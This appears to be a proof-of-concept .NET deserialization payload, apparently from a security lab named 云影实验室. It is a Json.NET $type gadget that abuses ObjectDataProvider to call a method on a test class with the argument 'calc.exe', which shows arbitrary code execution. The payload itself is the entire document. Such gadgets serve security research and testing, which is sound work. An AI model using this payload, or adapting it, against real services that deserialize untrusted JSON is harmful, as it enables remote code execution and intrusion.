 {"$type":"System.Windows.Data.ObjectDataProvider, PresentationFramework,
Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35","ObjectInstance":{"$type":"WpfApp1.Tes
tClass, WpfApp1, Version=1.0.0.0, Culture=neutral,
PublicKeyToken=null","Name":null,"Age":0},"MethodName":"ClassMethod","M
ethodParameters":{"$type":"MS.Internal.Data.ParameterCollection,
PresentationFramework, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35","$values":["calc.exe"]},"IsAsynchronous":
false,"IsInitialLoadEnabled":true,"Data":null,"Error":null}
云影实验室